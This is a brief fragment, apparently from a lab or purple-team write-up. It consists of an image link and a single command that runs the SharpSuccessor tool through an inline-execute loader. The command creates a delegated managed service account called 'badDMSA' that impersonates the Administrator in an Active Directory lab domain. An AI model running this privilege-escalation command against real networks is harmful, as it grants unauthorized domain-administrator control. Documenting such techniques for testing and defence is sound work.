 dotnet inline-execute /home/kali/SharpSuccessor.exe add /impersonate:Administrator /path:"ou=ServiceAccounts,dc=ipurple,dc=team" /account:Ben /name:badDMSA